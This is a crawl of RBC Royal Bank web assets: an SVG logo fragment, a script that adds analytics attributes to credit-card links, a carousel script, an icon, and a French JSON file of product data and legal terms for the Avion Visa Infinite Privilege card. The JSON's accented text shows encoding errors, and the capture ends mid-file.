3.534h-.26c-.039-.814-.312-1.81-.571-2.418-.598-1.408-1.939-2.652-4.185-4.096v1.8h-.262c-.748-2.365-2.608-3.68-5.374-5.1-2.281-1.172-2.99-2.583-2.862-4.768l.77.457c.198 2.043 1.768 3.222 3.411 3.21.967-.007 1.873-.136 2.75-.311 1.264-.256 2.433-.474 3.41-.127v-1.207h-.767c-.274.237-.83.513-1.65.525-.9.017-2.604-.502-2.604-2.405 0-1.654 1.4-1.917 2.54-1.917.608 0 1.622-.023 1.965-.043.255-.014.446-.053.57-.176.129-.127.168-.258.198-.426.036-.206.036-.416.036-.77V4.914h-5.28v2.09l-1.997-.76v-.5h.956v-.83H8.17V3.178H6.953c-.65 0-1.397.454-1.449 1.336-.05.845.33 1.556 1.2 1.556h.156v1.012h-.157c-1.524 0-2.673-1.145-2.673-2.665 0-1.583 1.35-2.789 2.98-2.789h2.575v1.737h10.013V5.93c0 .433-.023 1.013-.065 1.38-.03.267-.125.748-.63 1.134-.305.233-.765.326-1.513.33a31.86 31.86 0 01-1.805-.064c-1.14-.071-1.464.368-1.51.777-.01.086-.009.17 0 .251.534-.414 1.29-.706 2.15-.436 1.51.475 1.941.518 2.728-.1l.08.176c-.085.132-.237.32-.457.487h.73v3.954l2.272-1.361h6.377l3.14 1.64c.39.206.545.455.606.82.05.305-.028.692-.179.94-.093.154-.826 1.355-1.213 1.996a6.864 6.864 0 011.815 4.642c0 1.656-.612 3.793-2.602 5.381a3.499 3.499 0 011.875 1.391l-.618 2.105" fill="#ffdf01"/><path d="M17.187 39.854h-1.206V36.4h1.151c1.582 0 2.19.471 2.19 1.658 0 1.283-.793 1.797-2.135 1.797zm-.096-6.856c.957 0 1.606.207 1.606 1.23 0 1.088-.87 1.389-1.862 1.389h-.854v-2.62h1.11zm1.925 2.914c.856-.14 1.676-.806 1.676-1.814 0-.908-.386-1.907-3.061-1.907h-4.513v.073c.137.042.352.153.493.293.307.3.408.747.423 1.34v6.757h3.74c2.057 0 3.546-.784 3.546-2.582 0-1.462-1.137-2.084-2.304-2.16M6.313 32.998H7.63c1.096 0 1.668.32 1.668 1.486 0 1.039-.749 1.654-1.949 1.654H6.313zm3.474 7.656h2.437l-3.113-3.98c1.248-.333 2.183-1.016 2.183-2.256 0-1.457-.872-2.227-3.15-2.227H3.434v.073c.174.062.368.174.495.299.33.325.427.821.427 1.492v6.6h1.956v-3.752h.713l2.761 3.751M29.225 33.351c.523.297.682.684.685.688.025.028.082.019.082.019l.425-1.448s-.764-.548-2.582-.548c-2.751 0-4.811 1.386-4.811 4.418 0 3.418 2.454 4.305 4.617 4.305 2.012 0 2.802-.64 2.802-.64v-.993s-.71.664-2.235.664c-1.26 0-3.106-.574-3.146-3.384-.037-2.593 1.094-3.44 2.61-3.44.844 0 1.266.198 1.553.359" fill="#fff"/><path d="M36.458 41.689h.162c.205 0 .295-.023.36-.08a.334.334 0 00.09-.24c0-.147-.054-.246-.17-.29a.923.923 0 00-.269-.035h-.173zm.42-1.027c.423 0 .702.28.702.695 0 .361-.24.653-.53.658.042.04.067.062.096.103.136.171.569.924.569.924h-.564c-.091-.16-.13-.222-.222-.394-.235-.427-.31-.541-.395-.582-.024-.006-.043-.017-.076-.017v.993h-.465v-2.38zm-.142-.497c-.905 0-1.628.754-1.628 1.702s.723 1.712 1.628 1.712c.9 0 1.633-.764 1.633-1.712s-.733-1.702-1.633-1.702zm0 3.825a2.113 2.113 0 01-2.114-2.123c0-1.182.953-2.124 2.114-2.124 1.157 0 2.11.942 2.11 2.124a2.112 2.112 0 01-2.11 2.123" fill="#0059b3"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/gtm/upperFunnelCreditCardsDynamicTagger.js
body_size: 2173
content:
function tagDynamicUpperFunnelBeginCheckout(url, itemId) {
    document.querySelectorAll(`a[href*="${url}"]`).forEach((e) => {
        if (itemId === "ION" && e.href.includes("plus")) {
            // no op
        } else if(itemId === "MC2" && e.href.includes("world")) {
            // no op 
        } else if(itemId === "GCP" && e.href.includes("priv")) {
            // no op
        } else if(itemId === "MR1" && e.href.includes("inf")) {
            // no op
        } else {
            if (e.getAttribute("data-select-item") !== itemId) {
                e.setAttribute("data-select-item", itemId);
                e.setAttribute("data-item-details", "begin_checkout");
              }
        }
    });
}

function tagDynamicUpperFunnelDetails(url, itemId) {
    document.querySelectorAll(`a[href*="${url}"]`).forEach((e) => {
        if (itemId === "ION" && e.href.includes("plus")) {
            // no op
        } else if(itemId === "MC2" && e.href.includes("world")) {
            // no op 
        } else if(itemId === "GCP" && e.href.includes("priv")) {
            // no op
        } else {
            if (e.getAttribute("data-select-item") !== itemId) {
                e.setAttribute("data-select-item", itemId);
                e.setAttribute("data-item-details", "select_item");
            }
        }
    });
}


setInterval(function() {

    // RBC Avion Visa Infinite
    // IAV

        tagDynamicUpperFunnelDetails("rbc-avion-visa-infinite.html", "IAV")
        tagDynamicUpperFunnelDetails("avion-visa-infinite-rbc.html", "IAV")
        tagDynamicUpperFunnelBeginCheckout("pid1=avion_inf", "IAV")

    // RBC ION+ Visa
    // IOP

        tagDynamicUpperFunnelDetails("rbc-ion-plus-visa.html", "IOP")
        tagDynamicUpperFunnelDetails("visa-rbc-ion-plus.html", "IOP")
        tagDynamicUpperFunnelBeginCheckout("pid1=ion_plus", "IOP")

    // WestJet RBC World Elite Mastercard
    // MC4

        tagDynamicUpperFunnelDetails("westjet-rbc-world-elite-mastercard.html", "MC4")
        tagDynamicUpperFunnelDetails("westjet-world-elite-mastercard-rbc.html", "MC4")
        tagDynamicUpperFunnelDetails("westjet-world-elite-mastercard.html", "MC4")
        tagDynamicUpperFunnelBeginCheckout("pid1=westjet_world", "MC4")


    // RBC ION Visa
    // ION

        tagDynamicUpperFunnelDetails("rbc-ion-visa.html", "ION")
        tagDynamicUpperFunnelDetails("visa-rbc-ion.html", "ION")
        tagDynamicUpperFunnelBeginCheckout("pid1=ion", "ION")


    // moi RBC Visa
    // MV1

        tagDynamicUpperFunnelDetails("moi-rbc-visa.html", "MV1")
        tagDynamicUpperFunnelBeginCheckout("pid1=moi", "MV1")

    // RBC Cash Back Preferred World Elite Mastercard
    // MCP

        tagDynamicUpperFunnelDetails("cashback_preferred.html", "MCP")
        tagDynamicUpperFunnelDetails("rbc-preferred-world-elite-mastercard.html", "MCP")
        tagDynamicUpperFunnelDetails("remise-en-argent-preference-world-elite-mastercard.html", "MCP")
        tagDynamicUpperFunnelBeginCheckout("pid1=cashback_pref", "MCP")

    // RBC Cash Back Mastercard
    // MC1

        tagDynamicUpperFunnelDetails("rbc-cashback-mastercard.html", "MC1")
        tagDynamicUpperFunnelDetails("cashback_mc.html", "MC1")
        tagDynamicUpperFunnelDetails("remise-en-argent-mastercard-rbc.html", "MC1")
        tagDynamicUpperFunnelBeginCheckout("pid1=cashback_mc", "MC1")

    // RBC Visa Classic Low Rate Option
    // CLO

        tagDynamicUpperFunnelDetails("classic-low-rate.html", "CLO")
        tagDynamicUpperFunnelDetails("visa-classique-rbc-taux-reduit.html", "CLO")
        tagDynamicUpperFunnelBeginCheckout("pid1=classic_lr", "CLO")


    // RBC Avion Visa Infinite Privilege
    // AVP
 
    tagDynamicUpperFunnelDetails("avion-visa-infinite-privilege.html", "AVP")
    tagDynamicUpperFunnelDetails("avion-visa-infinite-privilege-rbc.html", "AVP")
    tagDynamicUpperFunnelDetails("rbc-avion-visa-infinite-privilege.html", "AVP")
    tagDynamicUpperFunnelBeginCheckout("pid1=avion_priv", "AVP")

    // Visa Platinum Avion
    // GCP
 
    tagDynamicUpperFunnelDetails("rbc-visa-platinum-avion.html", "GCP")
    tagDynamicUpperFunnelDetails("rbc-avion-visa-platinum.html", "GCP")
    tagDynamicUpperFunnelDetails("avion-visa-platine-rbc.html", "GCP")
    tagDynamicUpperFunnelDetails("visa-platine-voyage-rbc.html", "GCP")
    tagDynamicUpperFunnelBeginCheckout("pid1=avion_p", "GCP")

    // Visa Platinum
    // PLT

        tagDynamicUpperFunnelDetails("rbc-visa-platinum.html", "PLT")
        tagDynamicUpperFunnelDetails("no-fee-visa-platinum.html", "PLT")
        tagDynamicUpperFunnelDetails("/visa-platine-rbc.html", "PLT")
        tagDynamicUpperFunnelBeginCheckout("pid1=platinum", "PLT")

    // RateAdvantage Visa
    // VPR

        tagDynamicUpperFunnelDetails("rbc-rateadvantage-visa.html", "VPR")
        tagDynamicUpperFunnelDetails("rateadvantage.html", "VPR")
        tagDynamicUpperFunnelDetails("visa-tauxavantage-rbc.html", "VPR")
        tagDynamicUpperFunnelDetails("/vpr/gn/", "VPR")

    // RBC U.S. Dollar Visa Gold
    // GUS

        tagDynamicUpperFunnelDetails("rbc-us-dollar-visa-gold.html", "GUS")
        tagDynamicUpperFunnelDetails("visa-or-en-dollars-us-rbc.html", "GUS")
        tagDynamicUpperFunnelDetails("us-dollar-credit-card.html", "GUS")
        tagDynamicUpperFunnelBeginCheckout("pid1=gold_us", "GUS")

    // Westjet RBC Mastercard
    // MC2

        tagDynamicUpperFunnelDetails("westjet-rbc-mastercard.html", "MC2")
        tagDynamicUpperFunnelDetails("westjet-mastercard.html", "MC2")
        tagDynamicUpperFunnelDetails("westjet-mastercard-rbc.html", "MC2")
        tagDynamicUpperFunnelBeginCheckout("pid1=westjet", "MC2")

    // British Airways Visa Infinite
    // BAP

        tagDynamicUpperFunnelBeginCheckout("pid1=ba_platinum", "BAP")

        tagDynamicUpperFunnelDetails("british-airways-credit-card.html", "BAP")

        tagDynamicUpperFunnelDetails("rbc-british-airways-visa-infinite.html", "BAP")

        tagDynamicUpperFunnelDetails("visa-infinite-british-airways-rbc.html", "BAP")

    // RBC Avion Visa Infinite Business
    // AIB

        tagDynamicUpperFunnelDetails("avion-visa-infinite-business.html", "AIB")
        tagDynamicUpperFunnelDetails("avion-visa-infinite-affaires.html", "AIB")
        tagDynamicUpperFunnelBeginCheckout("pid=aib", "AIB")

    // Visa Business Avion
    // CPX

        //tagDynamicUpperFunnelDetails("visa-business-platinum-avion.html", "CPX")
         //tagDynamicUpperFunnelDetails("visa-platine-affaires-voyages.html", "CPX")

        tagDynamicUpperFunnelDetails("rbc-avion-visa-business.html", "CPX")
        tagDynamicUpperFunnelDetails("visa-platine-affaires-voyages.html", "CPX")
        tagDynamicUpperFunnelBeginCheckout("pid=cpx", "CPX")

    // RBC Business Cash Back Mastercard
    // MC6

        tagDynamicUpperFunnelDetails("business-cash-back-mastercard.html", "MC6")
        tagDynamicUpperFunnelDetails("remise-en-argent-affaires-mastercard.html", "MC6")
        tagDynamicUpperFunnelBeginCheckout("pid=mc6", "MC6")

    // Visa Business
    // CLX

        tagDynamicUpperFunnelDetails("/visa-business.html", "CLX")
        tagDynamicUpperFunnelDetails("/visa-affaires.html", "CLX")
        tagDynamicUpperFunnelBeginCheckout("pid=clx", "CLX")

    // Commercial Avion Visa
    // CAV

        tagDynamicUpperFunnelDetails("commercial-avion-visa.html", "CAV")
        tagDynamicUpperFunnelDetails("visa-commerciale-avion-rbc.html", "CAV")

    // RBC Commercial Cash Back Visa
    // CCBV

        tagDynamicUpperFunnelDetails("commercial-cash-back-visa.html", "CCBV")
        tagDynamicUpperFunnelDetails("visa-commerciale-remise-en-argent.html", "CCBV")

    // Visa CreditLine for Small Business
    // CCL

        tagDynamicUpperFunnelDetails("visa-creditline.html", "CCL")
        tagDynamicUpperFunnelDetails("marge-credit-visa.html", "CCL")

    // Commercial U.S. Dollar Visa
    // USDV

        tagDynamicUpperFunnelDetails("commercial-us-dollar-visa.html", "USDV")
        tagDynamicUpperFunnelDetails("visa-commerciale-dollars-us.html", "USDV")

    // Commercial Visa
    // CV

        tagDynamicUpperFunnelDetails("commercial-visa.html", "CV")
        tagDynamicUpperFunnelDetails("visa-commerciale.html", "CV")

    // More Rewards RBC Visa
    // MR1

        tagDynamicUpperFunnelDetails("more-rewards-rbc-visa.html", "MR1")
        tagDynamicUpperFunnelBeginCheckout("pid1=more", "MR1")

    // More Rewards RBC Visa Infinite
    // MR2

        tagDynamicUpperFunnelDetails("more-rewards-rbc-visa-infinite.html", "MR2")
        tagDynamicUpperFunnelBeginCheckout("pid1=more_inf", "MR2")

    // Remove data-begin-checkout

    document.querySelectorAll("[data-begin-checkout]").forEach(element => {
        element.removeAttribute("data-begin-checkout")
    })

}, 500)

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/carousel.min.js
body_size: 938
content:
carousel={init:function(){$.getScript({url:"/dvl/v1.0/assets/js/slick.min.js",success:function(){$(".carousel-wpr .carousel-inner, .carousel-banner .carousel-inner").each(function(){var o=$(this),i=o.parent().data("visible-slide"),r=!o.parent().data("infinite-loop")&&o.parent().data("infinite-loop");function a(){var e=[],i=(o.find(".carousel-item:not(.slick-cloned)").each(function(i){$(this).hasClass("slick-active")&&e.push(i+1)}),o.find(".carousel-item:not(.slick-cloned)").length),t=o.find(".carousel-item.slick-active").length,s=e[0],a=(e[1],e.reverse()[0]),n=[],l=(o.find(".carousel-item").each(function(i){var e;$(this).hasClass("slick-active")&&(e=$(this).data("slick-index"),n.push(e))}),n[0]+1);0==r?e.length==i?o.parent().find(".visible-slides").html("Displaying all slides"):1==e.length?o.parent().find(".visible-slides").html("Currently displaying slide "+s+" of "+i+" total slides"):o.parent().find(".visible-slides").html("Currently displaying slides "+s+" to "+a+" of "+i+" total slides"):t.length==i?o.parent().find(".visible-slides").html("Displaying all slides"):1==l.length||1==e.length&&1<=l.length?o.parent().find(".visible-slides").html("Currently displaying slide "+s+" of "+i+" total slides"):o.parent().find(".visible-slides").html("Slide "+l+" currently selected of "+i+" total slides")}swipe=o.parent().data("swipe"),autoPlay=!!o.parent().data("auto-play")&&o.parent().data("auto-play"),adaptiveH=!!o.parent().data("adaptive-height")&&o.parent().data("adaptive-height"),o.not(".slick-initialized").slick({dots:!0,prevArrow:$(this).parent().find(".carousel-prev"),nextArrow:$(this).parent().find(".carousel-next"),appendDots:$(this).parent().find(".carousel-indicators"),accessibility:!1,autoplay:autoPlay,infinite:r,slidesToShow:i,swipe:swipe,adaptiveHeight:adaptiveH,responsive:[{breakpoint:640,settings:{slidesToShow:1}}]}),o.parent().prepend('<span class="visible-slides offscreen" aria-live="polite"></span>'),a(),$(document).on("shown.bs.tab",'[data-toggle="tab"]',function(){o.slick("setPosition")}),$(document).on("shown.bs.collapse",'[data-toggle="collapse"]',function(){o.slick("setPosition")}),$(document).on("click",".reinitCarousel",function(i){o.slick("setPosition")}),o.on("afterChange",function(i,e,t){DVL.fn.equalHeight(),a();var s=$(this).find(".video-player > video");s&&s.each(function(i,e){videojs(this).pause()})})}),DVL.fn.equalHeight()}})}},$(".carousel-wpr, .carousel-banner").length&&carousel.init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-previous-arrow-small-default.svg
body_size: 1
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 10"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-carousel-previous-default (12)" fill="#006ac3" d="M5.4 10L0 5.1 5.39 0 6 .55 1.2 5.09l4.79 4.35-.59.56z"/></g></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/js/cardData/voyages/rbc-avion-visa-infinite-privilege.json
body_size: 43305
content:
{
	"name": "Avion Visa Infinite PrivilÃ¨ge RBC",
	"card_image_path": "/fr/cartes/canada/voyages/images/rbc-avion-visa-infinite-privilege.webp",
	"ecs_code": 100632,
	"pub": "avion_priv",
	"pid": "AVP",
	"filters": ["visa", "income-tier-3", "avion-rewards"],
	"personalIncome": "200&nbsp;000&nbsp;$",
		"householdIncome": "200&nbsp;000&nbsp;$",
		"hasInsurance": true,
		"insuranceDetails": {
			"mobileDeviceInsurance": true,
			"outOfProvinceEmergencyMedical": true,
			"tripCancellation": true,
			"tripInterruption": true,
			"purchaseSecurityExtendedWarranty": true,
			"emergencyPurchases": true,
			"flightDelay": true,
			"hotelMotelBurglary": true,
			"autoRentalCollisionsLossDamage": true,
			"travelAccident": true,
			"stolenBaggage": true
		},
	"categories": ["featured", "travel", "rewards"],
	"sub_categories": ["flightairlinerewards_check","travelinsurance_check","giftcardsandmerchandise_check","rbcrewards_check"],
	"public_cta": "https://apps.royalbank.com/apps/IAO/apply/cardapp?lang=fr&pid1=avion_priv&ASC=",
	"olb_cta": "https://www1.royalbank.com/cgi-bin/apply/mpa/apply.cgi?lang=fr&pid1=avion_priv&ASC=",
	"public_product_page": "/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html",
	"olb_product_page": "/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html",
  "lifestyle_image_path": "/credit-cards/transformer/img/lifestyle/fullsize/avion-1920x1280.jpg",
  "lifestyle_image_path_mobile": "/credit-cards/transformer/img/lifestyle/mobile/avion-930x620.jpg",
	"annual_fee": "399&nbsp;$",
	"additional_card_fee": "99&nbsp;$",
	"purchase_rate": "20,99 %",
	"main_category":"Voyages",
	"cash_advance_rate": "22,99 %<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>*</a></sup>",
	"premium_card_note": "<p class='subcopy text-grey'><strong>Nota :</strong> Cette carte demande un revenu personnel minimal de 200&nbsp;000&nbsp;$ ou un revenu de mÃ©nage minimal de 200&nbsp;000&nbsp;$. Veuillez prendre note que cette carte privilÃ¨ge peut imposer des coÃ»ts dâ€™acception plus Ã©levÃ©s aux commerÃ§ants.</span></p>",
	"public_features": {
		"offer": {},
		"default": {
			"asc": "3D2058",
			"heading_banner_flag": false,
			"heading_banner_text": "Offre spÃ©ciale",
			"heading": "Obtenez jusquâ€™Ã  <strong>70&nbsp;000 points Avion</strong><sup><a href='#' data-target='#legalavioninfiniteprivilege-1' class='scrollto'>1</a></sup>, une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='#' data-target='#legalavioninfiniteprivilege-dagger' class='scrollto'>â€ </a></sup>.",
			"details_banner_flag": false,
			"details_banner_text": "",
			"details": [
        "<li><span class='remove-on-compare'>Un total de 70&nbsp;000 points Avion<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup> Ã©quivaut Ã  1&nbsp;500&nbsp;$ en valeur de service de voyage. Taxes et frais en sus<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>â€ </a></sup>.<br><ul class='disc-list mar-t-hlf' style='margin-bottom: 15px !important;'><li>35&nbsp;000 points Avion Ã  lâ€™approbation<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup></li><li>20&nbsp;000 points en prime si vous dÃ©pensez 5&nbsp;000&nbsp;$ au cours des six premiers mois<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup></li><li>15&nbsp;000 points en prime au premier anniversaire<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup></li></ul></span><span class='add-on-compare' style='display: none;'>Obtenez jusquâ€™Ã  <strong>70&nbsp;000 points Avion</strong><sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup> (soit une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>â€ </a></sup>). <br><ul class='disc-list mar-t-hlf' style='margin-bottom: 15px !important;'><li>35&nbsp;000 points Avion Ã  lâ€™approbation<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup></li><li>20&nbsp;000 points en prime si vous dÃ©pensez 5&nbsp;000&nbsp;$ au cours des six premiers mois<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup></li><li>15&nbsp;000 points en prime au premier anniversaire<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup></li></ul></span></li>",
        "<li>Obtenez six laissez-passer gratuits pour salon dâ€™aÃ©roport dans le monde entier<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>23</a></sup> (une valeur de 375&nbsp;$<a href='#' data-target='#legalavioninfiniteprivilege-caret' class='scrollto' data-select-item='AVP' data-item-details='select_item'>^</a></sup>).</li>",
        "<li><span class='remove-on-compare'>Obtenez 1,25 point Avion par dollar dâ€™achat<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>2</a></sup></span><span class='add-on-compare' style='display: none;'>Choisissez la compagnie aÃ©rienne, le vol et la date de votre choix. Aucune pÃ©riode d'interdiction ni de rÃ©servation imposÃ©e, mÃªme en haute saison.</span></li>",
        "<li><span class='remove-on-compare'>Profitez dâ€™avantages de voyage de luxe et dâ€™offres<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>4</a></sup> exclusives</span><span class='add-on-compare' style='display: none;'>Profitez dâ€™avantages de voyage de luxe et dâ€™offres<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>4</a></sup> exclusives</span></li>"
      ]
		},
		"legal": [
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-asterisk'> <div class='table-cell'>*</div> <div class='table-cell'> <p class='disclaimer'>21,99 % si vous rÃ©sidez au QuÃ©bec.</p> </div> </div>",
        "legal_bug": "&#42;",
        "expires_with_offer": false,
        "order": 1
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-dagger'> <div class='table-cell'>â€ </div> <div class='table-cell'> <p class='disclaimer'> Selon le barÃ¨me dâ€™Ã©change des primes voyages aÃ©riens, les Ã©changes de points contre des billets dâ€™avion commencent Ã  35&nbsp;000 points Avion pour un vol long-courrier aller-retour dont le prix ne dÃ©passe pas 750&nbsp;$ pour presque toute destination au Canada ou aux Ã‰tats-Unis, sauf HawaÃ¯ ou lâ€™Alaska. Pour deux vols long-courrier aller-retour pour presque toute destination au Canada ou aux Ã‰tats-Unis, sauf HawaÃ¯ ou lâ€™Alaska, vous aurez besoin d'au moins 70&nbsp;000 points Avion. Le voyageur est responsable de la totalitÃ© des taxes, frais dâ€™administration et supplÃ©ments applicables. Pour en savoir plus, notamment Ã  propos des directives dâ€™Ã©change de points contre un vol en premiÃ¨re classe ou en classe affaires, rendez-vous au <a href='https://www.avionrewards.com/fr/travel/index.html' target='_blank' class='newwindow-link'>https://www.avionrewards.com/fr/travel/index.html</a>. Pour connaÃ®tre lâ€™intÃ©gralitÃ© des conditions et des restrictions applicables au programme Avion RÃ©compenses, consultez : <a href='https://www.avionrewards.com/fr/' target='_blank' class='newwindow-link'>https://www.avionrewards.com/fr/</a> ou composez le 1 800 ROYAL 1-Â­2 (<span class='tel-number'>1 800 769-2512</span>). </p> </div> </div>",
        "legal_bug": "+",
        "expires_with_offer": false,
        "order": 2
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-hat'> <div class='table-cell'>^</div> <div class='table-cell'> <p class='disclaimer'>Les Ã©changes de points contre des billets dâ€™avion au barÃ¨me dâ€™Ã©change des primes voyages aÃ©riens commencent Ã  7 500 points pour un vol court-courrier aller simple en classe Ã©conomique dont le prix ne dÃ©passe pas 175 $ (et commencent Ã  15 000 points pour un vol court-courrier aller-retour en classe Ã©conomique dont le prix ne dÃ©passe pas 350 $). Le voyageur est responsable de la totalitÃ© des taxes, frais dâ€™administration et supplÃ©ments applicables. Pour en savoir plus, notamment Ã  propos des directives relativement Ã  lâ€™Ã©change de points contre un vol en classe affaires, rendez-vous Ã  lâ€™adresse <a href='https://www.avionrewards.com/fr/travel/index.html' target='_blank' class='newwindow-link'>https://www.avionrewards.com/fr/travel/index.html</a>.</p></div></div>",
        "legal_bug": "^",
        "expires_with_offer": false,
        "order": 2
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-1'> <div class='table-cell'>1</div> <div class='table-cell'> <p class='disclaimer'> Cette offre ne sâ€™applique quâ€™aux nouvelles demandes de carte de crÃ©dit Avion Visa Infinite PrivilÃ¨ge RBC et approuvÃ©es par la Banque Royale du Canada (Â« <strong>Banque Royale</strong> Â»), sous rÃ©serve des conditions ci-dessous. Les titulaires de carte supplÃ©mentaires (cotitulaire et utilisateurs autorisÃ©s) sur le compte de carte de crÃ©dit Avion Visa Infinite PrivilÃ¨ge RBC, de mÃªme que les personnes dÃ©jÃ  titulaires dâ€™un compte de carte de crÃ©dit RBC Banque Royale de particulier qui effectuent un transfert vers un compte de carte de crÃ©dit Avion Visa Infinite PrivilÃ¨ge RBC durant la pÃ©riode de lâ€™offre, ne sont pas admissibles Ã  cette offre. <br><br> 35â€‰000 points prime dâ€™adhÃ©sion Avion (Â« <strong>points primes dâ€™adhÃ©sion</strong> Â») figureront sur votre relevÃ© de carte de crÃ©dit mensuel dans les 60 jours suivant lâ€™approbation de votre demande, pourvu que votre compte de carte de crÃ©dit Avion Visa Infinite PrivilÃ¨ge RBC (Â« <strong>compte de carte de crÃ©dit</strong> Â») soit ouvert et en rÃ¨gle au moment oÃ¹ les points primes dâ€™adhÃ©sion sont portÃ©s au crÃ©dit de votre compte, Â« en rÃ¨gle Â» signifiant que le compte ne doit pas Ãªtre en souffrance depuis plus de deux (2) pÃ©riodes de relevÃ© consÃ©cutives, fermÃ© ou radiÃ©, et que le crÃ©dit ne doit pas avoir Ã©tÃ© rÃ©voquÃ©. <br><br> Vous obtiendrez 20â€‰000 points Avion additionnels (Â« <strong>points primes</strong> Â») si vous portez au moins 5â€‰000&nbsp;$ (Â« <strong>montant des opÃ©rations admissibles</strong> Â») dâ€™achats nets admissibles et de paiements de factures prÃ©autorisÃ©s (Â« <strong>opÃ©rations admissibles</strong> Â») Ã  votre compte de carte de crÃ©dit dans les six (6) premiers mois de la date dâ€™ouverture de votre compte de carte de crÃ©dit (Â« <strong>pÃ©riode</strong> Â»). Les points primes figureront sur votre relevÃ© de cartes de crÃ©dit mensuel dans les soixante (60) jours suivant lâ€™obtention de 5â€‰000&nbsp;$ dâ€™opÃ©rations admissibles, Ã  condition que votre compte de carte de crÃ©dit demeure ouvert et en rÃ¨gle au moment oÃ¹ les points primes sont portÃ©s au crÃ©dit de votre compte. <br><br> Sont exclus des achats admissibles les avances de fonds (y compris les transferts de solde, opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et paiements de factures qui ne sont pas des dÃ©bits prÃ©autorisÃ©s Ã©tablis avec un commerÃ§ant), les frais dâ€™intÃ©rÃªts et les autres frais. Les crÃ©dits pour retour et redressement portÃ©s Ã  votre compte de carte de crÃ©dit durant la pÃ©riode rÃ©duiront le montant des opÃ©rations admissibles. Le montant des opÃ©rations admissibles est fondÃ© sur la date Ã  laquelle chaque opÃ©ration admissible est portÃ©e au compte et non sur la date de lâ€™opÃ©ration. Les opÃ©rations effectuÃ©es avant le dernier jour de la pÃ©riode ne seront donc pas comptabilisÃ©es dans le montant des opÃ©rations admissibles si elles ne sont pas portÃ©es au compte ni traitÃ©es par le commerÃ§ant, le rÃ©seau de paiement (Visa) ou la Banque Royale avant le dernier jour de la pÃ©riode. <br><br> 15â€‰000 points Avion supplÃ©mentaires (Â« <strong>points Ã  lâ€™anniversaire</strong> Â») figureront sur votre relevÃ© de carte de crÃ©dit mensuel dans les douze (12) Ã  seize (16) semaines suivant le premier anniversaire de lâ€™ouverture de votre compte, pourvu que votre compte soit ouvert et en rÃ¨gle au moment oÃ¹ les points Ã  lâ€™anniversaire sont portÃ©s au crÃ©dit de votre compte.<br><br> Si vous fermez ou changez votre compte de carte de crÃ©dit pour un autre type de carte de crÃ©dit RBC Banque Royale avant que les points primes dâ€™adhÃ©sion, les points prime ou les points Ã  lâ€™anniversaire aient Ã©tÃ© portÃ©s au crÃ©dit de votre compte, vous pourriez ne plus pouvoir vous prÃ©valoir de cette offre. La prÃ©sente offre ne peut Ãªtre combinÃ©e Ã  aucune autre offre. La Banque Royale se rÃ©serve le droit dâ€™annuler, de modifier ou de rÃ©voquer cette offre en tout temps sans prÃ©avis, mÃªme si votre demande a Ã©tÃ© approuvÃ©e, notamment si nous avons des raisons de croire que vous manipulez le processus ou en abusez, ou que vous prenez part Ã  des activitÃ©s suspectes ou frauduleuses, comme dÃ©terminÃ© par la Banque Royale Ã  sa seule discrÃ©tion. Pour connaÃ®tre toutes les conditions qui sâ€™appliquent au programme Avion RÃ©compenses, veuillez visiter le <a href='https://www.avionrewards.com/fr/' target='_blank' class='newwindow-link'>www.avionrewards.com/fr/</a> ou composer le <span class='tel-number'>1 800 769-2512</span>. </p> </div> </div>",
        "legal_bug": "1",
        "expires_with_offer": false,
        "order": 3
      },
      {
